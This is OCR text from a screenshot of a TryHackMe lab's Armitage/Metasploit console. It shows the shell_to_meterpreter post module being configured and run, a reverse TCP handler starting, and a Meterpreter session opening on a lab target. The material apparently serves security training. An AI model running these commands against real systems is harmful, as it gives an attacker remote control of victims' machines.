 Applications Places System Tue 8 Mar, 18:45 AttackBox IP:10.10.3.209
Armitage
Armitage View Hosts Attacks Workspaces Help
post
multi
manage
shell_to_meterpreter
shell_to_met
10.10.13.105
sion 6.1.7600] Copyright (c) 2009 Microsoft Corporation.  All rights reserv
Event Log X Scan X nmap X exploit X multi/manage/shell_to_meterpreter X
msf5 > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST 10.10.3.209
LHOST => 10.10.3.209
msf5 post(multi/manage/shell_to_meterpreter) > set LPORT 4433
LPORT => 4433
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > set HANDLER true
HANDLER => true
msf5 post(multi/manage/shell_to_meterpreter) > run -j
[*] Post module running as background job 3.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.3.209:4433
[*] Sending stage (176195 bytes) to 10.10.13.105
[*] Meterpreter session 2 opened (10.10.3.209:4433 -> 10.10.13.105:49188) at 2022-03-08 18:45:49 +0000
[*] Stopping exploit/multi/handler
msf5 post(multi/manage/shell_to_meterpreter) >
THM AttackBox 1h 46m 57s